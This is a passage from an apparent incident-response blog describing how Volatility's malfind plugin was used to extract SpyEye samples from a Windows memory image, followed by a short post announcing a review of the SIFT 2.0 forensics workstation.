Results included the PPID of 1512, and the Pid for cleansweep.


Ah, the victim most likely downloaded cleansweep.exe and executed it via Windows Explorer.
But can we extract actual binaries for analysis via the like of Virus Total? Of course.
This is where the malware plugins are very helpful. I already know I’m not going to have much luck exploring PID 3328 as it has no threads or open handles. MHL points out that a process such as cleansweep.exe typically can't remain active with 0 threads as a process is simply a container for threads, and it will terminate when the final thread exits. Cleansweep.exe is still in the process list probably because another component of the malware (likely the one that started cleansweep.exe in the first place) never called CloseHandle to properly "clean up." That said, the PPID of 1512 has clearly spawned PID 3328 so let’s explore the PPID with the malfind plugin, which extracts injected DLLs, injected code, unpacker stubs, and API hook trampolines. The malware (malfind) plugins
don't come packaged with volatility, but are in fact a part of the above mentioned Malware Analyst's Cookbook; the latest version can also be downloaded.

vol.py --profile=WinXPSP3x86 -f HIOMALVM02.raw malfind -p 1512 -D output/ yielded PE32 gold as seen in Figure 3.


Figure 3: malfind plugin results


Malfind dropped each of the suspicious PE files it discovered to my output directory as .dmp files. I submitted each to Virus Total, and bingo, all three were malicious and identified as SpyEye variants as seen in Figure 4.


Figure 4: PE results from Virus Total

In essence, we’ve done for ourselves via memory analysis what online services such as Threat Expert will do via runtime analysis. Compare this discussion to the Threat Expert results for the SpyEye sample I used.
There is so much more I could have discussed here, but space is limited and we’ve pinned the VU meter in the red, so go read the Malware Cookbook as well as all the online Volatility resources, and push Volatility to the boundaries of your skill set and imagination. In my case the only limiting factors were constraints on my time and my lack of knowledge. There are few limits imposed on you by Volatility; 64bit and Linux analysis support are pending. Get to it!

In Conclusion

I’ve said it before and I’ll say it again. I love Volatility. Volatility 2.0 makes me squeal with delight and clap my hands like a little kid at the state fair. Oh the indignity of it all, a grown man cackling and clapping when he finds the resident evil via a quick memory image and the glorious volatile memory analysis framework that is Volatility.
An earlier comment from MHL bears repeating here. Volatility source code can be likened to “a Python version of the Windows Internals book, since you can really learn a lot about Windows by just looking at how Volatility enumerates evidence.” Yeah, what he said.
Do you really need any more motivation to explore and use Volatility for yourself?
There’s a great list of samples to grab and play with. Do so and enjoy! As it has for me, this process will likely become inherent to your IR and forensic efforts, perhaps even surpassing other tactics and methods as your preferred, go-to approach.
Ping me via email if you have questions (russ at holisticinfosec dot org).
Cheers…until next month.

Acknowledgements

Mike Auty & Michael Hale Ligh of the Volatility project.
AAron Walters – Volatility lead


Monday, May 03, 2010

Memory forensics with SIFT 2.0, Volatility, and PTK


May's toolsmith takes a close look at SIFT 2.0, the forensics workstation associated with the SANS 508 track.


SIFT 2.0 is best utilized as a VM via your preferred version of VMWare but can also be installed as a permanent standalone workstation.
I spend much of time touting memory analysis as a key component of incident response and forensics, and SIFT 2.0 offers two of the most capable memory analysis offerings available: Volatility and PTK. As I say in the article, I don't do either tool the justice it deserves but it should whet your appetite. I owe both Volatility and PTK their own write-ups, if not the MoonSols Memory Toolkit as well.
Regardless, SIFT 2.0 is extremely practical for forensic processing and case management. Assuming you have a decent storage footprint, you can opt to keep a unique virtual instance of SIFT for each case your handling.
For this article I used SIFT with Volatility and PTK to dig more deeply into a victim memory image of a Banload-infected host.
You'll quickly see how to get right to the bottom of an incident using only memory analysis.
The article is here.

Cheers and and enjoy.

del.icio.us | digg | Submit to Slashdot

Please support the Open Security Foundation (OSVDB)

Moving blog to HolisticInfoSec.io

toolsmith and HolisticInfoSec have moved. I've decided to consolidate all content on one platform, namely an R markdown blogdown sit...